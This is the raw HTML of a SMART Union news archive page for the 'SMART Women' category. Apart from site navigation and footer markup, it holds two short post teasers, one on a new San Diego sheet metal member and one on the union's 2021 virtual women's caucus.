menu-item-58316"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/who-we-are/transit/">Transit &amp; Commuter Rail</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58310"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/who-we-are/welding/">Welding</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58315"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/who-we-are/yardmaster/">Yardmaster</a></div></li></ul></li><li class="three-column menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58337"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/why-join-smart/">Why Join</a><button class="toggle sub-menu-toggle fill-children-current-color" data-toggle-target=".menu-modal .menu-item-58337 > .sub-menu" data-toggle-type="slidetoggle" data-toggle-duration="250" aria-expanded="false"><span class="screen-reader-text">Show sub menu</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="12" viewBox="0 0 20 12"><polygon fill="" fill-rule="evenodd" points="1319.899 365.778 1327.678 358 1329.799 360.121 1319.899 370.021 1310 360.121 1312.121 358" transform="translate(-1310 -358)" /></svg></button></div><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58340"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/why-join-smart/voice-at-work/">A  Voice at Work</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58341"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/why-join-smart/education-and-career-training/">Education and Career Training</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58339"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/why-join-smart/job-opportunities/">SMART Job Opportunities</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58354"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/why-join-smart/benefits/">Benefits</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58338"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/why-join-smart/for-employers/">For Employers</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58342"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/why-join-smart/veterans/">Veterans</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58343"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/why-join-smart/furloughed-members/">Furloughed Members</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58345"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/why-join-smart/scholarships/">Scholarships</a><button class="toggle sub-menu-toggle fill-children-current-color" data-toggle-target=".menu-modal .menu-item-58345 > .sub-menu" data-toggle-type="slidetoggle" data-toggle-duration="250" aria-expanded="false"><span class="screen-reader-text">Show sub menu</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="12" viewBox="0 0 20 12"><polygon fill="" fill-rule="evenodd" points="1319.899 365.778 1327.678 358 1329.799 360.121 1319.899 370.021 1310 360.121 1312.121 358" transform="translate(-1310 -358)" /></svg></button></div><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58346"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/why-join-smart/scholarships/sheet-metal-scholarship-programs/">Sheet Metal Scholarship Programs</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58347"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/why-join-smart/scholarships/transportation-scholarships/">Transportation Scholarships</a></div></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58351"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/why-join-smart/diversity-equity-and-inclusion/">Diversity, Equity and Inclusion</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58352"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/why-join-smart/membership-assistance-program/">Membership Assistance Program</a></div></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58370"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/resources/smart-merchandise/">Merch</a><button class="toggle sub-menu-toggle fill-children-current-color" data-toggle-target=".menu-modal .menu-item-58370 > .sub-menu" data-toggle-type="slidetoggle" data-toggle-duration="250" aria-expanded="false"><span class="screen-reader-text">Show sub menu</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="12" viewBox="0 0 20 12"><polygon fill="" fill-rule="evenodd" points="1319.899 365.778 1327.678 358 1329.799 360.121 1319.899 370.021 1310 360.121 1312.121 358" transform="translate(-1310 -358)" /></svg></button></div><ul class="sub-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-60635"><div class="ancestor-wrapper"><a href="https://smartinternational.mybrightsites.com/">SMART Merchandise &#8211; Stars and Stripes</a></div></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-67266"><div class="ancestor-wrapper"><a href="https://smarttdmerchandise.com/">SMART Merchandise &#8211; American Products</a></div></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-85390"><div class="ancestor-wrapper"><a href="https://smartmerch.org/">SMART Merchandise &#8211; K&#038;R</a></div></li></ul></li><li class="three-column menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58355"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/resources/">Resources</a><button class="toggle sub-menu-toggle fill-children-current-color" data-toggle-target=".menu-modal .menu-item-58355 > .sub-menu" data-toggle-type="slidetoggle" data-toggle-duration="250" aria-expanded="false"><span class="screen-reader-text">Show sub menu</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="12" viewBox="0 0 20 12"><polygon fill="" fill-rule="evenodd" points="1319.899 365.778 1327.678 358 1329.799 360.121 1319.899 370.021 1310 360.121 1312.121 358" transform="translate(-1310 -358)" /></svg></button></div><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80700"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/constitution/">Constitution</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58356"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/resources/local-union-directory/">Local Union Directory</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58363"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/resources/union-industry-links/">Union Links</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58364"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/resources/designated-legal-counsel/">Legal Help for Injured Rail Workers</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-63224"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/get-involved/committees/individual-committees/womens-committee/">Women’s Committee</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58365"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/resources/dipp/">Job Income Insurance (DIPP)</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58366"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/resources/transportation-alumni/">Transportation Alumni</a><button class="toggle sub-menu-toggle fill-children-current-color" data-toggle-target=".menu-modal .menu-item-58366 > .sub-menu" data-toggle-type="slidetoggle" data-toggle-duration="250" aria-expanded="false"><span class="screen-reader-text">Show sub menu</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="12" viewBox="0 0 20 12"><polygon fill="" fill-rule="evenodd" points="1319.899 365.778 1327.678 358 1329.799 360.121 1319.899 370.021 1310 360.121 1312.121 358" transform="translate(-1310 -358)" /></svg></button></div><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58392"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/get-involved/retirees/amtrak-passes/">Amtrak passes</a></div></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79211"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/resources/transportation-local-toolbox/">Transportation Local Toolbox</a></div></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-64688"><div class="ancestor-wrapper"><a href="https://td.enterprise.smart-union.org/SMART_TD_Portal_Ext/TDPortal.aspx">TD Connect</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-62705"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/resources/transportation-toolbox/">Transportation Member Toolbox</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58368"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/resources/veterans-services/">Veterans Services</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58369"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/resources/smart-member-savings-and-benefits/">SMART Member Savings and Benefits</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58373"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/resources/disaster-relief/">Disaster Relief</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-71112"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/resources/be4all-toolbox-talks/">BE4ALL Toolbox Talks</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-72781"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/resources/be4all-learning-journeys/">BE4ALL Learning Journeys</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79373"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/resources/rise-committee/">RISE Committee</a></div></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58374"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/job-bank/">SM Job Bank</a></div></li><li class="three-column menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-has-children menu-item-59604"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/news/">News</a><button class="toggle sub-menu-toggle fill-children-current-color" data-toggle-target=".menu-modal .menu-item-59604 > .sub-menu" data-toggle-type="slidetoggle" data-toggle-duration="250" aria-expanded="false"><span class="screen-reader-text">Show sub menu</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="12" viewBox="0 0 20 12"><polygon fill="" fill-rule="evenodd" points="1319.899 365.778 1327.678 358 1329.799 360.121 1319.899 370.021 1310 360.121 1312.121 358" transform="translate(-1310 -358)" /></svg></button></div><ul class="sub-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-59605"><div class="ancestor-wrapper"><a href="/sheet-metal-news">Sheet Metal News</a></div></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-59606"><div class="ancestor-wrapper"><a href="/transportation-news">Transportation News</a><button class="toggle sub-menu-toggle fill-children-current-color" data-toggle-target=".menu-modal .menu-item-59606 > .sub-menu" data-toggle-type="slidetoggle" data-toggle-duration="250" aria-expanded="false"><span class="screen-reader-text">Show sub menu</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="12" viewBox="0 0 20 12"><polygon fill="" fill-rule="evenodd" points="1319.899 365.778 1327.678 358 1329.799 360.121 1319.899 370.021 1310 360.121 1312.121 358" transform="translate(-1310 -358)" /></svg></button></div><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-84340"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/transportation-news/photo-submission-guidelines/">Photo Submission Guidelines</a></div></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-63600"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/news/publications/">Publications</a><button class="toggle sub-menu-toggle fill-children-current-color" data-toggle-target=".menu-modal .menu-item-63600 > .sub-menu" data-toggle-type="slidetoggle" data-toggle-duration="250" aria-expanded="false"><span class="screen-reader-text">Show sub menu</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="12" viewBox="0 0 20 12"><polygon fill="" fill-rule="evenodd" points="1319.899 365.778 1327.678 358 1329.799 360.121 1319.899 370.021 1310 360.121 1312.121 358" transform="translate(-1310 -358)" /></svg></button></div><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-63601"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/news/publications/smart-members-journal/">SMART Members’ Journal</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-63602"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/news/publications/transportation-newspaper/">Transportation Newspaper</a></div></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69279"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/news/smart-news/">SMART News Broadcast</a></div></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-72846"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/category/talking-smart/">Talking SMART Podcast</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-62041"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/safety/memorials/">Memorials</a></div></li></ul></li><li class="three-column menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58376"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/get-involved/">Get Involved</a><button class="toggle sub-menu-toggle fill-children-current-color" data-toggle-target=".menu-modal .menu-item-58376 > .sub-menu" data-toggle-type="slidetoggle" data-toggle-duration="250" aria-expanded="false"><span class="screen-reader-text">Show sub menu</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="12" viewBox="0 0 20 12"><polygon fill="" fill-rule="evenodd" points="1319.899 365.778 1327.678 358 1329.799 360.121 1319.899 370.021 1310 360.121 1312.121 358" transform="translate(-1310 -358)" /></svg></button></div><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58377"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/get-involved/join-smart/">Join SMART</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58379"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/get-involved/action-center/">Action Center</a><button class="toggle sub-menu-toggle fill-children-current-color" data-toggle-target=".menu-modal .menu-item-58379 > .sub-menu" data-toggle-type="slidetoggle" data-toggle-duration="250" aria-expanded="false"><span class="screen-reader-text">Show sub menu</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="12" viewBox="0 0 20 12"><polygon fill="" fill-rule="evenodd" points="1319.899 365.778 1327.678 358 1329.799 360.121 1319.899 370.021 1310 360.121 1312.121 358" transform="translate(-1310 -358)" /></svg></button></div><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-77412"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/our-priorities/diversity-equity-and-inclusion/">BE4ALL</a></div></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58380"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/get-involved/smart-army/">SMART Army</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58381"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/get-involved/submit-a-member-story/">Submit a Member Story</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58382"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/get-involved/connect-with-smart/">Connect with SMART</a><button class="toggle sub-menu-toggle fill-children-current-color" data-toggle-target=".menu-modal .menu-item-58382 > .sub-menu" data-toggle-type="slidetoggle" data-toggle-duration="250" aria-expanded="false"><span class="screen-reader-text">Show sub menu</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="12" viewBox="0 0 20 12"><polygon fill="" fill-rule="evenodd" points="1319.899 365.778 1327.678 358 1329.799 360.121 1319.899 370.021 1310 360.121 1312.121 358" transform="translate(-1310 -358)" /></svg></button></div><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58378"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/get-involved/smart-app-download/">Get the SMART App</a></div></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58383"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/get-involved/transportation-pac/">Transportation PAC</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58384"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/get-involved/pal/">Political Action League</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58385"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/get-involved/committees/">Committees/Councils</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58388"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/safety/">Safety</a><button class="toggle sub-menu-toggle fill-children-current-color" data-toggle-target=".menu-modal .menu-item-58388 > .sub-menu" data-toggle-type="slidetoggle" data-toggle-duration="250" aria-expanded="false"><span class="screen-reader-text">Show sub menu</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="12" viewBox="0 0 20 12"><polygon fill="" fill-rule="evenodd" points="1319.899 365.778 1327.678 358 1329.799 360.121 1319.899 370.021 1310 360.121 1312.121 358" transform="translate(-1310 -358)" /></svg></button></div><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-64919"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/safety/td-national-safety-team/">TD National Safety Team</a></div></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58387"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/get-involved/report-a-worksite-issue/">Report a Worksite Issue</a><button class="toggle sub-menu-toggle fill-children-current-color" data-toggle-target=".menu-modal .menu-item-58387 > .sub-menu" data-toggle-type="slidetoggle" data-toggle-duration="250" aria-expanded="false"><span class="screen-reader-text">Show sub menu</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="12" viewBox="0 0 20 12"><polygon fill="" fill-rule="evenodd" points="1319.899 365.778 1327.678 358 1329.799 360.121 1319.899 370.021 1310 360.121 1312.121 358" transform="translate(-1310 -358)" /></svg></button></div><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58389"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/get-involved/report-a-worksite-issue/label/">Sheet Metal Union Label</a></div></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-72242"><div class="ancestor-wrapper"><a href="https://td.enterprise.smart-union.org/SMART_TD_Member_Reporting/SafetyConditionReportPublic.aspx">Transportation Safety Condition report</a></div></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-73653"><div class="ancestor-wrapper"><a href="https://td.enterprise.smart-union.org/SMART_TD_Member_Reporting/TechnologyEventReportPublic.aspx">Transportation Technology Event report</a></div></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-73664"><div class="ancestor-wrapper"><a href="https://td.enterprise.smart-union.org/SMART_TD_Member_Reporting/ViolationPublic.aspx">Rail Hours of Service Violation report</a></div></li></ul></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-76946"><div class="ancestor-wrapper"><a href="https://www.smarttdauxiliary.org">TD Auxiliary</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-60907"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/get-involved/i-got-your-back/">I Got Your Back</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58391"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/get-involved/retirees/">Retirees</a></div></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-67582"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/get-involved/voter-information/">Action</a></div></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-79478"><div class="ancestor-wrapper"><a href="https://www.beforall.org/">BE4ALL</a></div></li><li class="menu-item"><div class="ancestor-wrapper"> <a href="/members">Member Portal</a></div></li></ul></nav></div></div></div></div><main  id="site-content" role="main"><header  class="archive-header has-text-align-center header-footer-group pb-0"><div  class="archive-header-inner section-inner medium"><h1 class="archive-title heading-size-1 font-heading text-primary text-left my-0"> <span class="color-accent">Category:</span> <span>SMART Women</span></h1></div></header><div  class="no-print breadcrumbs mg-container  mb-16 mt-6" typeof="BreadcrumbList" vocab="https://schema.org/"> <span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to SMART Union." href="https://www.smart-union.org" class="home" ><span property="name">Home</span></a><meta property="position" content="1"></span><span class="text-secondary font-semibold mx-2">&gt;</span><span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to News." href="https://www.smart-union.org/news/" class="post-root post post-post" ><span property="name">News</span></a><meta property="position" content="2"></span><span class="text-secondary font-semibold mx-2">&gt;</span><span property="itemListElement" typeof="ListItem"><span property="name" class="archive taxonomy category current-item">SMART Women</span><meta property="url" content="https://www.smart-union.org/category/smart-women/"><meta property="position" content="3"></span></div><div  class="mg-container flex mb-0 flex-col md:flex-row"><div  class="w-full md:w-2/3 pb-0"><article class="post-65730 post type-post status-publish format-standard has-post-thumbnail hentry category-i-got-your-back category-members-journal category-smart-women category-winter-2022 tag-i-got-your-back" id="post-65730"><div class="post-inner  pt-0 thin "><div class="entry-content"><div class="flex flex-col sm:flex-row max-w-full w-full   ml-0"><div class="featured-media mt-0 flex-1"> <img width="580" height="308" src="https://www.smart-union.org/wp-content/uploads/2022/02/IGYB_Mike_Wilson-1024x544.jpg" class="attachment-large size-large wp-post-image" alt="" 0="" decoding="async" fetchpriority="high" srcset="https://www.smart-union.org/wp-content/uploads/2022/02/IGYB_Mike_Wilson-1024x544.jpg 1024w, https://www.smart-union.org/wp-content/uploads/2022/02/IGYB_Mike_Wilson-300x159.jpg 300w, https://www.smart-union.org/wp-content/uploads/2022/02/IGYB_Mike_Wilson-768x408.jpg 768w, https://www.smart-union.org/wp-content/uploads/2022/02/IGYB_Mike_Wilson.jpg 1115w" sizes="(max-width: 580px) 100vw, 580px" /></div><div class="sm:ml-8   sm:w-3/5"><h2 class="entry-title text-3xl  mt-8 sm:mt-0"> <a href="https://www.smart-union.org/smart-i-got-your-back/"> SMART: I Got Your Back </a></h2> <time class="font-light block mb-4"> February 16, 2022 </time> Michael Wilson is a new SM Local 206 (San Diego, Calif.) member working at the new San Marcos Medical Center in San Marcos, Calif. He recently shared how much he is enjoying his new career and learning every day from his journeyperson, Troy Lewis, who has been a union sheet m [...]</div></div></div></div><div class="section-inner"><div class="post-meta-wrapper post-meta-single post-meta-single-bottom"><ul class="post-meta"><li class="post-tags meta-wrapper"> <span class="meta-icon"> <span class="screen-reader-text"> Tags </span> <svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 18 18"><path fill="" d="M15.4496399,8.42490555 L8.66109799,1.63636364 L1.63636364,1.63636364 L1.63636364,8.66081885 L8.42522727,15.44178 C8.57869221,15.5954158 8.78693789,15.6817418 9.00409091,15.6817418 C9.22124393,15.6817418 9.42948961,15.5954158 9.58327627,15.4414581 L15.4486339,9.57610048 C15.7651495,9.25692435 15.7649133,8.74206554 15.4496399,8.42490555 Z M16.6084423,10.7304545 L10.7406818,16.59822 C10.280287,17.0591273 9.65554997,17.3181054 9.00409091,17.3181054 C8.35263185,17.3181054 7.72789481,17.0591273 7.26815877,16.5988788 L0.239976954,9.57887876 C0.0863319284,9.4254126 0,9.21716044 0,9 L0,0.818181818 C0,0.366312477 0.366312477,0 0.818181818,0 L9,0 C9.21699531,0 9.42510306,0.0862010512 9.57854191,0.239639906 L16.6084423,7.26954545 C17.5601275,8.22691012 17.5601275,9.77308988 16.6084423,10.7304545 Z M5,6 C4.44771525,6 4,5.55228475 4,5 C4,4.44771525 4.44771525,4 5,4 C5.55228475,4 6,4.44771525 6,5 C6,5.55228475 5.55228475,6 5,6 Z" /></svg> </span> <span class="meta-text"> <a href="https://www.smart-union.org/tag/i-got-your-back/" rel="tag">I got your back</a> </span></li></ul></div></div></article><article class="post-63687 post type-post status-publish format-standard has-post-thumbnail hentry category-members-journal category-smart-women category-winter-2022" id="post-63687"><div class="post-inner  pt-0 thin "><div class="entry-content"><div class="flex flex-col sm:flex-row max-w-full w-full   ml-0"><div class="featured-media mt-0 flex-1"> <img fetchpriority="high" width="580" height="336" src="https://www.smart-union.org/wp-content/uploads/2022/02/SMART-women-caucus-featured-1024x593.png" class="attachment-large size-large wp-post-image" alt="" 0="" decoding="async" srcset="https://www.smart-union.org/wp-content/uploads/2022/02/SMART-women-caucus-featured-1024x593.png 1024w, https://www.smart-union.org/wp-content/uploads/2022/02/SMART-women-caucus-featured-300x174.png 300w, https://www.smart-union.org/wp-content/uploads/2022/02/SMART-women-caucus-featured-768x445.png 768w, https://www.smart-union.org/wp-content/uploads/2022/02/SMART-women-caucus-featured.png 1071w" sizes="(max-width: 580px) 100vw, 580px" /></div><div class="sm:ml-8   sm:w-3/5"><h2 class="entry-title text-3xl  mt-8 sm:mt-0"> <a href="https://www.smart-union.org/smart-women-hold-2021-caucus/"> SMART Women Hold 2021 Caucus </a></h2> <time class="font-light block mb-4"> February 16, 2022 </time> On November 20, SMART women from across Canada and the United States along with supporters and allies held the second annual Virtual SMART Women’s Caucus.&nbsp; This year’s keynote speaker was Liz Shuler who drew upon her experiences rising up through the ranks of the Interna [...]</div></div></div></div><div class="section-inner"></div></article><div class="pagination-wrapper section-inner"><hr class="mb-20 mt-0 pagination-separator is-style-wide" aria-hidden="true" /><nav class="navigation pagination" aria-label="Posts pagination"><h2 class="screen-reader-text">Posts pagination</h2><div class="nav-links"><a class="prev page-numbers" href="https://www.smart-union.org/category/smart-women/"><span aria-hidden="true">&laquo;</span> <span class="nav-prev-text screen-reader-text">Newer <span class="nav-short">Posts</span></span></a> <a class="page-numbers" href="https://www.smart-union.org/category/smart-women/">1</a> <span aria-current="page" class="page-numbers current">2</span><span class="next page-numbers placeholder" aria-hidden="true"><span class="nav-next-text screen-reader-text">Older <span class="nav-short">Posts</span></span> <span aria-hidden="true">&raquo;</span></span></div></nav></div></div><div  class="w-full md:w-1/3 md:ml-30 pb-0"></div></div></main><footer id="site-footer" role="contentinfo" class="no-print mg-site-footer header-footer-group bg-primary py-28"><div class="section-inner"><div class="flex items-center w-full justify-between flex-col xl:flex-row"><div class="site-logo"> <a href="/" class="custom-logo-link" rel="home"> <img src="https://www.smart-union.org/wp-content/uploads/2021/09/SMART_logo.svg" class="custom-logo" alt="SMART Union" height="57" width="280"> </a></div><div class="text-white flex flex-col items-center text-center max-w-280 mt-0 sm:mt-8 xl:mt-0"><ul class="footer-menu reset-list-style mx-0 mb-0 mt-12 lg:mt-0 flex tracking-normal flex-wrap justify-center flex-col sm:flex-row"><li id="menu-item-100" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-100"><a href="https://www.smart-union.org/about-smart/">About SMART</a></li><li id="menu-item-99" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-99"><a href="https://www.smart-union.org/news/lmrda-rights/">LMRDA Rights</a></li><li id="menu-item-95" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-95"><a href="https://www.smart-union.org/contact-us/">Contact us</a></li><li id="menu-item-70326" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-70326"><a href="https://www.smart-union.org/media/">Media</a></li></ul><div class="footer-site-info"><p>1750 New York Avenue, NW, 6th Floor, Washington, D.C. 20006</p></div><div class="footer-credits sm:flex flex-col md:flex-row"><p class="footer-copyright mb-8 sm:mb-0">&copy;
 2026 <a href="https://www.smart-union.org/">SMART Union&period;</a> All Rights Reserved.                        &nbsp;<ul class="footer-secondary-menu reset-list-style mx-0 mb-0 flex mt-0 justify-center sm:justify-start flex-col sm:flex-row"><li id="menu-item-192" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-192"><a rel="privacy-policy" href="https://www.smart-union.org/privacy-policy/">Privacy Policy</a></li></ul></p></div><div class="matrixgroup-info font-light mt-0 sm:mt-4 text-sm"> Web Design & Development by <a href="https://www.matrixgroup.net/" class="text-white font-bold" target="_blank" rel="noopener noreferrer"> Matrix Group International, Inc. </a></div></div><div class="mt-8 xl:mt-0"><ul class="footer-social-menu reset-list-style mx-0 mb-0 flex mt-12 lg:mt-0"><li id="menu-item-31" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31"><a href="https://twitter.com/smartunionworks/"><svg class="icon-social"><use xlink:href="#icon-twitter-2"></use></svg><span class="screen-reader-text">Twitter</span></a></li><li id="menu-item-30" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30"><a href="https://www.facebook.com/smartunion/"><svg class="icon-social"><use xlink:href="#icon-facebook-2"></use></svg><span class="screen-reader-text">Facebook</span></a></li><li id="menu-item-32" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32"><a href="https://www.linkedin.com/company/sheet-metal-workers%27-international-association/"><svg class="icon-social"><use xlink:href="#icon-linked-2"></use></svg><span class="screen-reader-text">Linkedin</span></a></li><li id="menu-item-33" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-33"><a href="https://www.instagram.com/smartunionworks/"><svg class="icon-social"><use xlink:href="#icon-instagram-2"></use></svg><span 